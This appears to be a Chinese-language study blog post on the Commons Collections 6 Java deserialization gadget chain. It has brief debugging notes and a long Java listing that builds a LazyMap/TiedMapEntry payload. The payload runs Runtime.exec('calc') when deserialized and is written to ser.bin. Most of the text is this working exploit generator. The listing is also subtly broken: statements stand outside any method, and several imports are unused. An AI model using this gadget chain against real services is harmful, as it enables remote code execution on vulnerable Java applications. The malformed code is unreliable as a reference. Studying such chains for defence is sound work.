

这里打个断点调试一下
这里在序列化的时候就已经把aaa放进去了
我调试的时候发现今进不去if,我奇怪了,看博主都调试进去了
他put进入之后,反序列化会获取到key的值就不会进入if,所以要删掉
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 import com.sun.jndi.url.corbaname.corbanameURLContextFactory; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections.map.TransformedMap; import java.io.*; import java.lang.reflect.*; import java.util.Collections; import java.util.HashMap; import java.util.Map; public class cc6 { Transformer[] transformers; transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}), }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object,Object> lazydMap = LazyMap.decorate(map,new ConstantTransformer(1)); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazydMap,"a"); HashMap<Object,Object> map2= new HashMap<>(); map2.put(tiedMapEntry,"bbb"); lazydMap.remove("a"); Class<LazyMap> c=LazyMap.class; Field factoryField=c.getDeclaredField("factory"); factoryField.setAccessible(true); factoryField.set(lazydMap,chainedTransformer); serialize(map2); // unserialize("ser.bin"); } public static void serialize(Object object) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(object); } //反序列化方法 public static void unserialize(String filename) throws IOException, ClassNotFoundException { ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename)); objectInputStream.readObject(); } }